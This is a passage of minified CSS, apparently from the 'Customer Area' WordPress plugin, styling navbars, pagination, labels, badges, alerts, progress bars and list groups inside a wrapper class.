body.customer-area-active .cuar-css-wrapper .navbar-collapse{padding-left:0;padding-right:0}}body.customer-area-active .cuar-css-wrapper .navbar-fixed-bottom .navbar-collapse,body.customer-area-active .cuar-css-wrapper .navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-width:767px) and (orientation:landscape){body.customer-area-active .cuar-css-wrapper .navbar-fixed-bottom .navbar-collapse,body.customer-area-active .cuar-css-wrapper .navbar-fixed-top .navbar-collapse{max-height:200px}}body.customer-area-active .cuar-css-wrapper .container-fluid>.navbar-collapse,body.customer-area-active .cuar-css-wrapper .container-fluid>.navbar-header,body.customer-area-active .cuar-css-wrapper .container>.navbar-collapse,body.customer-area-active .cuar-css-wrapper .container>.navbar-header{margin-right:-11px;margin-left:-11px}@media (min-width:768px){body.customer-area-active .cuar-css-wrapper .container-fluid>.navbar-collapse,body.customer-area-active .cuar-css-wrapper .container-fluid>.navbar-header,body.customer-area-active .cuar-css-wrapper .container>.navbar-collapse,body.customer-area-active .cuar-css-wrapper .container>.navbar-header{margin-right:0;margin-left:0}}body.customer-area-active .cuar-css-wrapper .navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){body.customer-area-active .cuar-css-wrapper .navbar-static-top{border-radius:0}}body.customer-area-active .cuar-css-wrapper .navbar-fixed-bottom,body.customer-area-active .cuar-css-wrapper .navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030;-webkit-transform:translateZ(0);transform:translateZ(0)}@media (min-width:768px){body.customer-area-active .cuar-css-wrapper .navbar-fixed-bottom,body.customer-area-active .cuar-css-wrapper .navbar-fixed-top{border-radius:0}}body.customer-area-active .cuar-css-wrapper .navbar-fixed-top{top:0;border-width:0 0 1px}body.customer-area-active .cuar-css-wrapper .navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}body.customer-area-active .cuar-css-wrapper .navbar-brand{float:left;padding:15.5px 11px;font-size:17px;line-height:19px;height:50px}body.customer-area-active .cuar-css-wrapper .navbar-brand:focus,body.customer-area-active .cuar-css-wrapper .navbar-brand:hover{text-decoration:none}@media (min-width:768px){.navbar>.container-fluid body.customer-area-active .cuar-css-wrapper .navbar-brand,.navbar>.container body.customer-area-active .cuar-css-wrapper .navbar-brand{margin-left:-11px}}body.customer-area-active .cuar-css-wrapper .navbar-toggle{position:relative;float:right;margin-right:11px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:1px}body.customer-area-active .cuar-css-wrapper .navbar-toggle:focus{outline:0}body.customer-area-active .cuar-css-wrapper .navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}body.customer-area-active .cuar-css-wrapper .navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){body.customer-area-active .cuar-css-wrapper .navbar-toggle{display:none}}body.customer-area-active .cuar-css-wrapper .navbar-nav{margin:7.75px -11px;padding:0}body.customer-area-active .cuar-css-wrapper .navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:19px}@media (max-width:767px){body.customer-area-active .cuar-css-wrapper .navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}body.customer-area-active .cuar-css-wrapper .navbar-nav .open .dropdown-menu .dropdown-header,body.customer-area-active .cuar-css-wrapper .navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}body.customer-area-active .cuar-css-wrapper .navbar-nav .open .dropdown-menu>li>a{line-height:19px}body.customer-area-active .cuar-css-wrapper .navbar-nav .open .dropdown-menu>li>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){body.customer-area-active .cuar-css-wrapper .navbar-nav{float:left;margin:0}body.customer-area-active .cuar-css-wrapper .navbar-nav>li{float:left}body.customer-area-active .cuar-css-wrapper .navbar-nav>li>a{padding-top:15.5px;padding-bottom:15.5px}body.customer-area-active .cuar-css-wrapper .navbar-nav.navbar-right:last-child{margin-right:-11px}}@media (min-width:768px){body.customer-area-active .cuar-css-wrapper .navbar-left{float:left}body.customer-area-active .cuar-css-wrapper .navbar-right{float:right}}body.customer-area-active .cuar-css-wrapper .navbar-form{padding:10px 11px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1),0 1px 0 hsla(0,0%,100%,.1);box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1),0 1px 0 hsla(0,0%,100%,.1);margin:5.5px -11px}@media (max-width:767px){body.customer-area-active .cuar-css-wrapper .navbar-form .form-group{margin-bottom:5px}}@media (min-width:768px){body.customer-area-active .cuar-css-wrapper .navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}body.customer-area-active .cuar-css-wrapper .navbar-form.navbar-right:last-child{margin-right:-11px}}body.customer-area-active .cuar-css-wrapper .navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}body.customer-area-active .cuar-css-wrapper .navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}body.customer-area-active .cuar-css-wrapper .navbar-btn{margin-top:15px;margin-bottom:15px}body.customer-area-active .cuar-css-wrapper .navbar-btn.btn-sm{margin-top:11px;margin-bottom:11px}body.customer-area-active .cuar-css-wrapper .navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}body.customer-area-active .cuar-css-wrapper .navbar-text{margin-top:15.5px;margin-bottom:15.5px}@media (min-width:768px){body.customer-area-active .cuar-css-wrapper .navbar-text{float:left;margin-left:11px;margin-right:11px}body.customer-area-active .cuar-css-wrapper .navbar-text.navbar-right:last-child{margin-right:0}}body.customer-area-active .cuar-css-wrapper .navbar-toggle{border-color:#444}body.customer-area-active .cuar-css-wrapper .navbar-toggle:focus,body.customer-area-active .cuar-css-wrapper .navbar-toggle:hover{background-color:#515151}body.customer-area-active .cuar-css-wrapper .navbar-toggle:focus .icon-bar,body.customer-area-active .cuar-css-wrapper .navbar-toggle:hover .icon-bar{background-color:#d0cfcf}body.customer-area-active .cuar-css-wrapper .navbar-toggle .icon-bar{background-color:#444}body.customer-area-active .cuar-css-wrapper .navbar-default{background-color:#fff;border-color:#d6d6d6}body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-brand{color:rgba(0,0,0,.87)}body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-brand:focus,body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-brand:hover{color:rgba(0,0,0,.87);background-color:transparent}body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-text{color:#b9b1ad}body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-nav>li>a{color:rgba(0,0,0,.87)}body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-nav>li>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-nav>li>a:hover{color:rgba(0,0,0,.87);background-color:#fff}body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-nav>.active>a,body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-nav>.active>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-nav>.active>a:hover{color:#fff;background-color:#515151}body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-nav>.disabled>a,body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-nav>.disabled>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-nav>.disabled>a:hover{color:rgba(35,32,30,.408);background-color:transparent}body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-toggle{border-color:#ddd}body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-toggle:focus,body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-toggle:hover{background-color:#ddd}body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-toggle .icon-bar{background-color:#888}body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-collapse,body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-form{border-color:#d6d6d6}body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-nav>.open>a,body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-nav>.open>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-nav>.open>a:hover{background-color:#515151;color:#fff}@media (max-width:767px){body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-nav .open .dropdown-menu>li>a{color:rgba(0,0,0,.87)}body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:rgba(0,0,0,.87);background-color:#fff}body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-nav .open .dropdown-menu>.active>a,body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#515151}body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:rgba(35,32,30,.408);background-color:transparent}}body.customer-area-active .cuar-css-wrapper .navbar-default .btn-link,body.customer-area-active .cuar-css-wrapper .navbar-default .btn-link:focus,body.customer-area-active .cuar-css-wrapper .navbar-default .btn-link:hover,body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-link,body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-link:hover{color:rgba(0,0,0,.87)}body.customer-area-active .cuar-css-wrapper .navbar-default .btn-link[disabled]:focus,body.customer-area-active .cuar-css-wrapper .navbar-default .btn-link[disabled]:hover,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .navbar-default .btn-link:focus,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .navbar-default .btn-link:hover{color:rgba(35,32,30,.408)}body.customer-area-active .cuar-css-wrapper .navbar-inverse{background-color:#c5bebb;border-color:#d4cfcd}body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-brand{color:#f4f3f2}body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-brand:focus,body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-text{color:#e8e6e4}body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-nav>li>a{color:#f4f3f2}body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-nav>li>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-nav>.active>a,body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-nav>.active>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#ada49f}body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-nav>.disabled>a,body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-nav>.disabled>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-toggle{border-color:#333}body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-toggle:focus,body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-toggle:hover{background-color:#333}body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-collapse,body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-form{border-color:#b4aca7}body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-nav>.open>a,body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-nav>.open>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-nav>.open>a:hover{background-color:#ada49f;color:#fff}@media (max-width:767px){body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#d4cfcd}body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#d4cfcd}body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#f4f3f2}body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#ada49f}body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-link{color:#f4f3f2}body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-link:hover{color:#fff}body.customer-area-active .cuar-css-wrapper .navbar-inverse .btn-link{color:#f4f3f2}body.customer-area-active .cuar-css-wrapper .navbar-inverse .btn-link:focus,body.customer-area-active .cuar-css-wrapper .navbar-inverse .btn-link:hover{color:#fff}body.customer-area-active .cuar-css-wrapper .navbar-inverse .btn-link[disabled]:focus,body.customer-area-active .cuar-css-wrapper .navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .navbar-inverse .btn-link:focus,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .navbar-inverse .btn-link:hover{color:#444}body.customer-area-active .cuar-css-wrapper .pagination{width:auto;display:table;padding-left:0;margin:19px auto;border-radius:1px;clear:both}body.customer-area-active .cuar-css-wrapper .pagination:after,body.customer-area-active .cuar-css-wrapper .pagination:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .pagination:after{clear:both}body.customer-area-active .cuar-css-wrapper .pagination>li{display:inline-block;margin-left:0!important}body.customer-area-active .cuar-css-wrapper .pagination>li>a,body.customer-area-active .cuar-css-wrapper .pagination>li>span{position:relative;float:left;padding:5px 12px;line-height:1.49;text-decoration:none;color:rgba(65,65,65,.9168);background-color:#fff;border:1px solid #ebebeb;margin-left:-1px}body.customer-area-active .cuar-css-wrapper .pagination>li:first-child>a,body.customer-area-active .cuar-css-wrapper .pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:1px;border-top-left-radius:1px}body.customer-area-active .cuar-css-wrapper .pagination>li:last-child>a,body.customer-area-active .cuar-css-wrapper .pagination>li:last-child>span{border-bottom-right-radius:1px;border-top-right-radius:1px}body.customer-area-active .cuar-css-wrapper .pagination>li>a:focus,body.customer-area-active .cuar-css-wrapper .pagination>li>a:hover,body.customer-area-active .cuar-css-wrapper .pagination>li>span:focus,body.customer-area-active .cuar-css-wrapper .pagination>li>span:hover{color:#d0cfcf;background-color:#515151;border-color:#444}body.customer-area-active .cuar-css-wrapper .pagination>.active>a,body.customer-area-active .cuar-css-wrapper .pagination>.active>a:focus,body.customer-area-active .cuar-css-wrapper .pagination>.active>a:hover,body.customer-area-active .cuar-css-wrapper .pagination>.active>span,body.customer-area-active .cuar-css-wrapper .pagination>.active>span:focus,body.customer-area-active .cuar-css-wrapper .pagination>.active>span:hover{z-index:2;color:#d0cfcf;background-color:#515151;border-color:#444;cursor:default}body.customer-area-active .cuar-css-wrapper .pagination>.disabled>a,body.customer-area-active .cuar-css-wrapper .pagination>.disabled>a:focus,body.customer-area-active .cuar-css-wrapper .pagination>.disabled>a:hover,body.customer-area-active .cuar-css-wrapper .pagination>.disabled>span,body.customer-area-active .cuar-css-wrapper .pagination>.disabled>span:focus,body.customer-area-active .cuar-css-wrapper .pagination>.disabled>span:hover{color:#f4f3f2;background-color:#fff;border-color:#ddd;cursor:not-allowed}body.customer-area-active .cuar-css-wrapper .pagination-lg>li>a,body.customer-area-active .cuar-css-wrapper .pagination-lg>li>span{padding:10px 16px;font-size:17px}body.customer-area-active .cuar-css-wrapper .pagination-lg>li:first-child>a,body.customer-area-active .cuar-css-wrapper .pagination-lg>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}body.customer-area-active .cuar-css-wrapper .pagination-lg>li:last-child>a,body.customer-area-active .cuar-css-wrapper .pagination-lg>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}body.customer-area-active .cuar-css-wrapper .pagination-sm>li>a,body.customer-area-active .cuar-css-wrapper .pagination-sm>li>span{padding:5px 8px;font-size:11px}body.customer-area-active .cuar-css-wrapper .pagination-sm>li:first-child>a,body.customer-area-active .cuar-css-wrapper .pagination-sm>li:first-child>span{border-bottom-left-radius:0;border-top-left-radius:0}body.customer-area-active .cuar-css-wrapper .pagination-sm>li:last-child>a,body.customer-area-active .cuar-css-wrapper .pagination-sm>li:last-child>span{border-bottom-right-radius:0;border-top-right-radius:0}body.customer-area-active .cuar-css-wrapper .label{display:inline;padding:.3em .7em .4em;font-size:84%;font-weight:600;line-height:19px;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}body.customer-area-active .cuar-css-wrapper .label.label-xs{padding:0 .35em .1em;font-size:75%}body.customer-area-active .cuar-css-wrapper .label.label-sm{padding:.1em .65em .2em;font-size:75%}body.customer-area-active .cuar-css-wrapper .label.label-lg{padding:.4em .9em .5em;font-size:95%}body.customer-area-active .cuar-css-wrapper .label.label-rounded{padding:.2em .85em .3em;border-radius:1em}body.customer-area-active .cuar-css-wrapper .label.label-rounded.label-xs{padding:0 .35em .1em}body.customer-area-active .cuar-css-wrapper .label.label-rounded.label-sm{padding:.1em .65em .2em}body.customer-area-active .cuar-css-wrapper .label.label-rounded.label-lg{padding:.4em .9em .5em}body.customer-area-active .cuar-css-wrapper .label:empty{display:none}body.customer-area-active .cuar-css-wrapper a.label:focus,body.customer-area-active .cuar-css-wrapper a.label:hover{color:#fff;text-decoration:none;cursor:pointer}body.customer-area-active .cuar-css-wrapper .btn .label{position:relative;top:-1px}body.customer-area-active .cuar-css-wrapper .badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:600;color:#fff;line-height:1;vertical-align:baseline;white-space:nowrap;text-align:center;background-color:#f4f3f2;border-radius:10px}body.customer-area-active .cuar-css-wrapper .badge:empty{display:none}.btn body.customer-area-active .cuar-css-wrapper .badge{position:relative;top:-1px}.btn-xs body.customer-area-active .cuar-css-wrapper .badge{top:0;padding:1px 5px}abody.customer-area-active .cuar-css-wrapper .badge:focus,abody.customer-area-active .cuar-css-wrapper .badge:hover{color:#fff;text-decoration:none;cursor:pointer}.nav-pills>.active>a>body.customer-area-active .cuar-css-wrapper .badge,a.list-group-item.active>body.customer-area-active .cuar-css-wrapper .badge{color:#515151;background-color:#fff}.nav-pills>li>a>body.customer-area-active .cuar-css-wrapper .badge{margin-left:3px}body.customer-area-active .cuar-css-wrapper .thumbnail{display:block;padding:4px;margin-bottom:19px;line-height:1.49;background-color:#fff;border:1px solid #ddd;border-radius:1px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}body.customer-area-active .cuar-css-wrapper .thumbnail>img,body.customer-area-active .cuar-css-wrapper .thumbnail a>img{display:block;width:100%\9;max-width:100%;height:auto;margin-left:auto;margin-right:auto}abody.customer-area-active .cuar-css-wrapper .thumbnail.active,abody.customer-area-active .cuar-css-wrapper .thumbnail:focus,abody.customer-area-active .cuar-css-wrapper .thumbnail:hover{border-color:#515151}body.customer-area-active .cuar-css-wrapper .thumbnail .caption{padding:9px;color:#38342f}body.customer-area-active .cuar-css-wrapper .alert{color:rgba(65,65,65,.9168);font-size:15px;padding:12px;margin-bottom:19px;border:1px solid rgba(0,0,0,.1);border-radius:1px}body.customer-area-active .cuar-css-wrapper .alert .close,body.customer-area-active .cuar-css-wrapper .alert .close:hover{color:#38342f}body.customer-area-active .cuar-css-wrapper .alert hr{border-top-color:rgba(0,0,0,.1)}body.customer-area-active .cuar-css-wrapper .alert h4{margin-top:0;color:inherit}body.customer-area-active .cuar-css-wrapper .alert .alert-link,body.customer-area-active .cuar-css-wrapper .alert .cuar-inline-action,body.customer-area-active .cuar-css-wrapper .alert>a{color:#2e2e2e;font-weight:700}body.customer-area-active .cuar-css-wrapper .alert>p,body.customer-area-active .cuar-css-wrapper .alert>ul{margin-bottom:0}body.customer-area-active .cuar-css-wrapper .alert>p+p{margin-top:5px}body.customer-area-active .cuar-css-wrapper .alert.alert-micro,body.customer-area-active .cuar-css-wrapper .alert .alert-sm{font-size:13px;padding:9px 35px 9px 9px;border-radius:0}body.customer-area-active .cuar-css-wrapper .alert.alert-sm{padding:12px 35px 12px 12px}body.customer-area-active .cuar-css-wrapper .alert.alert-border{border:1px solid transparent}body.customer-area-active .cuar-css-wrapper .alert.alert-border-right{border-right-width:6px}body.customer-area-active .cuar-css-wrapper .alert.alert-border-top{border-top-width:3px}body.customer-area-active .cuar-css-wrapper .alert.alert-border-bottom{border-bottom-width:3px}body.customer-area-active .cuar-css-wrapper .alert.alert-border-left{padding-left:15px;border-left-width:6px}body.customer-area-active .cuar-css-wrapper .alert-dismissable,body.customer-area-active .cuar-css-wrapper .alert-dismissible{padding-right:32px}body.customer-area-active .cuar-css-wrapper .alert-dismissable .close,body.customer-area-active .cuar-css-wrapper .alert-dismissible .close{float:right;position:relative;right:-21px;opacity:.3}body.customer-area-active .cuar-css-wrapper .alert-dismissable .close:hover,body.customer-area-active .cuar-css-wrapper .alert-dismissible .close:hover{opacity:1;background:none}@-webkit-keyframes progress-bar-stripes{0%{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:40px 0}to{background-position:0 0}}body.customer-area-active .cuar-css-wrapper .progress{overflow:hidden;height:19px;margin-bottom:19px;background-color:#fff;border-radius:1px;-webkit-box-shadow:0 0 1px rgba(35,32,30,.408);box-shadow:0 0 1px rgba(35,32,30,.408)}body.customer-area-active .cuar-css-wrapper .progress-bar{float:left;width:0;height:100%;font-size:11px;font-weight:600;line-height:19px;color:#a9a6a3;text-align:left;padding-left:4.75px;background-color:#38342f;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease;white-space:nowrap}body.customer-area-active .cuar-css-wrapper .progress-bar-striped,body.customer-area-active .cuar-css-wrapper .progress-striped .progress-bar{background-image:-o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 25%,transparent 50%,hsla(0,0%,100%,.15) 50%,hsla(0,0%,100%,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:40px 40px}body.customer-area-active .cuar-css-wrapper .progress-bar.active,body.customer-area-active .cuar-css-wrapper .progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}body.customer-area-active .cuar-css-wrapper .progress-bar[aria-valuenow="1"],body.customer-area-active .cuar-css-wrapper .progress-bar[aria-valuenow="2"]{min-width:30px}body.customer-area-active .cuar-css-wrapper .progress-bar[aria-valuenow="0"]{color:#38342f;min-width:30px;background-color:transparent;background-image:none;-webkit-box-shadow:none;box-shadow:none}body.customer-area-active .cuar-css-wrapper .progress.progress-bar-xxs{height:3px;border-radius:2px}body.customer-area-active .cuar-css-wrapper .progress.progress-bar-xxs .progress-bar{line-height:3px}body.customer-area-active .cuar-css-wrapper .progress.progress-bar-xs{height:6px;border-radius:2px}body.customer-area-active .cuar-css-wrapper .progress.progress-bar-xs .progress-bar{line-height:6px}body.customer-area-active .cuar-css-wrapper .progress.progress-bar-sm{height:10px;border-radius:2px}body.customer-area-active .cuar-css-wrapper .progress.progress-bar-sm .progress-bar{line-height:10px}body.customer-area-active .cuar-css-wrapper .progress.progress-bar-lg{height:20px}body.customer-area-active .cuar-css-wrapper .progress.progress-bar-lg .progress-bar{line-height:20px}body.customer-area-active .cuar-css-wrapper .progress.progress-bar-xl{height:24px}body.customer-area-active .cuar-css-wrapper .progress.progress-bar-xl .progress-bar{line-height:24px}body.customer-area-active .cuar-css-wrapper .progress.right .progress-bar{float:right}body.customer-area-active .cuar-css-wrapper .progress.vertical{height:100%;min-height:200px;width:22px;position:relative}body.customer-area-active .cuar-css-wrapper .progress.vertical .progress-bar{width:100%;position:absolute;font-size:11px;line-height:20px}body.customer-area-active .cuar-css-wrapper .progress.vertical.bottom .progress-bar{bottom:0}body.customer-area-active .cuar-css-wrapper .progress{height:18px;border-radius:2px}body.customer-area-active .cuar-css-wrapper .progress.vertical.progress-bar-sm{width:16px}body.customer-area-active .cuar-css-wrapper .progress.vertical.progress-bar-lg{width:30px}body.customer-area-active .cuar-css-wrapper .progress.vertical.progress-bar-xl{width:40px}body.customer-area-active .cuar-css-wrapper .media{color:#38342f;font-weight:600;margin-top:15px}body.customer-area-active .cuar-css-wrapper .media:first-child{margin-top:0}body.customer-area-active .cuar-css-wrapper .media-right,body.customer-area-active .cuar-css-wrapper .media>.pull-right{padding-left:10px}body.customer-area-active .cuar-css-wrapper .media-left,body.customer-area-active .cuar-css-wrapper .media>.pull-left{padding-right:10px}body.customer-area-active .cuar-css-wrapper .media-body,body.customer-area-active .cuar-css-wrapper .media-left,body.customer-area-active .cuar-css-wrapper .media-right{display:table-cell;vertical-align:top}body.customer-area-active .cuar-css-wrapper .media-middle{vertical-align:middle}body.customer-area-active .cuar-css-wrapper .media-bottom{vertical-align:bottom}body.customer-area-active .cuar-css-wrapper .media-heading{color:#f4f3f2;margin-top:0;margin-bottom:5px}body.customer-area-active .cuar-css-wrapper .media-list{padding-left:0;list-style:none}body.customer-area-active .cuar-css-wrapper .list-group{list-style:none;margin-bottom:18px;padding-left:0;line-height:1.49}body.customer-area-active .cuar-css-wrapper .list-group>li{margin-bottom:-1px;margin-left:0}body.customer-area-active .cuar-css-wrapper .list-group-item{position:relative;display:block;padding:5px;background-color:#fff;border:1px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper .list-group-item:first-child{border-top-right-radius:1px;border-top-left-radius:1px}body.customer-area-active .cuar-css-wrapper .list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:1px;border-bottom-left-radius:1px}body.customer-area-active .cuar-css-wrapper .list-group-item>.badge{float:right}body.customer-area-active .cuar-css-wrapper .list-group-item>.badge+.badge{margin-right:5px}body.customer-area-active .cuar-css-wrapper .list-group-item.disabled,body.customer-area-active .cuar-css-wrapper .list-group-item.disabled:focus,body.customer-area-active .cuar-css-wrapper .list-group-item.disabled:hover{background-color:#fff;color:#f4f3f2}body.customer-area-active .cuar-css-wrapper .list-group-item.disabled .list-group-item-heading,body.customer-area-active .cuar-css-wrapper .list-group-item.disabled:focus .list-group-item-heading,body.customer-area-active .cuar-css-wrapper .list-group-item.disabled:hover .list-group-item-heading{color:inherit}body.customer-area-active .cuar-css-wrapper .list-group-item.disabled .list-group-item-text,body.customer-area-active .cuar-css-wrapper .list-group-item.disabled:focus .list-group-item-text,body.customer-area-active .cuar-css-wrapper .list-group-item.disabled:hover .list-group-item-text{color:#f4f3f2}body.customer-area-active .cuar-css-wrapper .list-group-item.active,body.customer-area-active .cuar-css-wrapper .list-group-item.active:focus,body.customer-area-active .cuar-css-wrapper .list-group-item.active:hover{z-index:2;color:#fff;background-color:#515151;border-color:#515151}body.customer-area-active .cuar-css-wrapper .list-group-item.active .list-group-item-heading,body.customer-area-active .cuar-css-wrapper .list-group-item.active .list-group-item-heading>.small,body.customer-area-active .cuar-css-wrapper .list-group-item.active .list-group-item-heading>small,body.customer-area-active .cuar-css-wrapper .list-group-item.active:focus .list-group-item-heading,body.customer-area-active .cuar-css-wrapper .list-group-item.active:focus .list-group-item-heading>.small,body.customer-area-active .cuar-css-wrapper .list-group-item.active:focus .list-group-item-heading>small,body.customer-area-active .cuar-css-wrapper .list-group-item.active:hover .list-group-item-heading,body.customer-area-active .cuar-css-wrapper .list-group-item.active:hover .list-group-item-heading>.small,body.customer-area-active .cuar-css-wrapper .list-group-item.active:hover .list-group-item-heading>small{color:inherit}body.customer-area-active .cuar-css-wrapper .list-group-item.active .list-group-item-text,body.customer-area-active .cuar-css-wrapper .list-group-item.active:focus .list-group-item-text,body.customer-area-active .cuar-css-wrapper .list-group-item.active:hover .list-group-item-text{color:#b7b7b7}body.customer-area-active .cuar-css-wrapper a.list-group-item{color:#38342f;border:1px solid #d6d6d6;border-left-width:5px;padding-left:10px}body.customer-area-active .cuar-css-wrapper a.list-group-item .list-group-item-heading{color:#333}body.customer-area-active .cuar-css-wrapper a.list-group-item:active,body.customer-area-active 